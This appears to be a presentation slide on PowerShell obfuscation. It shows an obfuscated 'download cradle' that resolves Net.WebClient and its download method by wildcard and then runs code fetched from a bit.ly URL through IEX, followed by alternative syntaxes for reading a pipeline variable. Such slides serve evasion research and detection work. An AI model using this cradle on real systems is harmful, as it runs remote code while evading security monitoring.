 Obscure Token Obfuscation
• Cmdlet Obfuscation – Alternate syntax to obtain & invoke cmdlet object
IEX (.(COMMAND *w-*ct) Net.WebClient).(((.(COMMAND *w-*ct)
Net.WebClient).PsObject.Methods | Where-Object {$_.Name -like
'*wn*d*g'}).Name).Invoke('http://bit.ly/L3g1tCrad1e')
(Get-Variable _ -ValueOnly)
GV
Variable
(Get-Item Variable:_).Value
GI :_
Item :/_
(Get-ChildItem Variable:_).Value
GCI :_
ChildItem :/_
DIR
LS
 